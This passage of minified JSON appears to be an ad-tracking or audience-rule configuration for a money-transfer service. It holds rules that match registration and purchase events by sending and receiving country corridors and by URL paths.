receiveCorridor":{"=":"JAM"}}]}]},"id":"2491578940927525"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"DNK"}}]},{"or":[{"sendCorridor":{"=":"ARG"}},{"sendCorridor":{"=":"BRA"}},{"sendCorridor":{"=":"CHL"}},{"sendCorridor":{"=":"COL"}},{"sendCorridor":{"=":"DOM"}},{"sendCorridor":{"=":"GTM"}},{"sendCorridor":{"=":"MEX"}},{"sendCorridor":{"=":"PER"}},{"sendCorridor":{"=":"JAM"}},{"sendCorridor":{"=":"SLV"}},{"sendCorridor":{"=":"HND"}},{"sendCorridor":{"=":"NIC"}},{"sendCorridor":{"=":"HTI"}}]}]},"id":"3008614602489273"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"FIN"}}]},{"or":[{"sendCorridor":{"=":"ARG"}},{"sendCorridor":{"=":"BRA"}},{"sendCorridor":{"=":"CHL"}},{"sendCorridor":{"=":"COL"}},{"sendCorridor":{"=":"DOM"}},{"sendCorridor":{"=":"GTM"}},{"sendCorridor":{"=":"MEX"}},{"sendCorridor":{"=":"PER"}},{"sendCorridor":{"=":"SLV"}},{"sendCorridor":{"=":"HND"}},{"sendCorridor":{"=":"NIC"}},{"sendCorridor":{"=":"HTI"}},{"sendCorridor":{"=":"JAM"}}]}]},"id":"2643750592336927"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ESP"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2857412674292845"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ITA"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2499573563497669"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2561210497270385"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"BEL"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2519924674766886"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"1507827949341233"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"FRA"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2428131987305983"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"DEU"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2473506129385879"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2616940741685466"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2957473464282358"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"2842341712443758"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"ESP"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"3376034189105176"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"DEU"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"2429173993846357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2554380457983034"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2771603862897861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2501822473267576"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3661668097192801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2396240073778431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2418300481558927"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2907626729251587"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3085800721495029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3406630626014591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2815561651787158"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ROU"}}]}]},"id":"2775977089100547"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"POL"}}]}]},"id":"2476666009083873"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2426759120711134"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2551636134918690"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"2349536295100758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2780109662034480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"ca"}},{"url":{"i_contains":"au"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"2665602506806460"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}},{"receiveCorridor":{"i_contains":"NPL"}},{"receiveCorridor":{"i_contains":"BGD"}},{"receiveCorridor":{"i_contains":"IDN"}},{"receiveCorridor":{"i_contains":"MYS"}},{"receiveCorridor":{"i_contains":"THA"}},{"receiveCorridor":{"i_contains":"LKA"}}]}]},"id":"2548628585199928"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"3493710740642746"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2742328262452931"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"2281128235269512"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"2717703328248828"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"COL"}}]}]},"id":"2653946861336175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"2302392003220567"},{"rule":{"and":[{"or":[{"url":{"i_contains":"g_campaign=CAN-PHL_SEA"}}]},{"url":{"i_contains":""}}]},"id":"2369717979810652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"g_campaign=USA-PHL_SEA"}}]},{"url":{"i_contains":""}}]},"id":"3112512475485826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2649264955140735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}}]},{"url":{"i_contains":""}}]},"id":"2613792905352297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2520448991310680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2620645121332403"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2596942313690141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2971912632831738"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2282926068473093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2021089391325224"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2250856868357527"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}}]},{"url":{"i_contains":""}}]},"id":"1282059255251754"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/Honduras"}}]},{"url":{"i_contains":""}}]},"id":"2501821799856753"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}},{"receiveCorridor":{"i_contains":"POL"}},{"receiveCorridor":{"i_contains":"HUN"}},{"receiveCorridor":{"i_contains":"CZE"}},{"receiveCorridor":{"i_contains":"HRV"}},{"receiveCorridor":{"i_contains":"TUR"}}]}]},"id":"2674355695931966"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2897715166927222"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us\/en\/guatemala"}},{"url":{"i_contains":"remitly.com\/us\/es\/guatemala"}}]},{"url":{"i_contains":""}}]},"id":"2338805516167911"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2393943224032244"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2908393849234833"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2374952375923550"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2485954554796368"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2536617373069326"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2402595303140430"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2408870362489240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/en\/south-africa"}},{"url":{"i_contains":"\/ie\/en\/senegal"}},{"url":{"i_contains":"\/ie\/en\/rwanda"}},{"url":{"i_contains":"\/ie\/en\/kenya"}},{"url":{"i_contains":"\/ie\/en\/ghana"}},{"url":{"i_contains":"\/ie\/en\/ethiopia"}},{"url":{"i_contains":"\/ie\/en\/tunisia"}},{"url":{"i_contains":"\/ie\/en\/egypt"}},{"url":{"i_contains":"\/ie\/en\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"2674677675876986"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2044826178954578"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"3146819522001485"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2498182223582470"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2285361098243211"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2730033533730021"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2272954586086797"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2221921301250829"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2344284375652871"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2253398954786407"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2323234524430381"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2609993715691168"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"